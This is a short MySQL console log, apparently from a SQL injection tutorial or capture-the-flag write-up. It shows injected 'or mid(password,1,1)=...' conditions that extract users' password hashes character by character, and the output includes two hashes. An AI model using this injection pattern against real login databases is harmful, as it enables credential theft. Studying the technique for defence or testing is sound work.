 mysql> select password from users where username='guest' and password='0' or mid(`password`,1,1)='0';
+----------------------------------+
| password                         |
+----------------------------------+
| 084e0343a0486ff05530df6c705c8bb4 |
+----------------------------------+
1 row in set (0.00 sec)
mysql> select password from users where username='guest' and password='0' or mid(`password`,1,1)='a';
+----------------------------------+
| password                         |
+----------------------------------+
| a4346e75cc1dd161a8d57f3b2d5d82d0 |
+----------------------------------+
1 row in set (0.00 sec)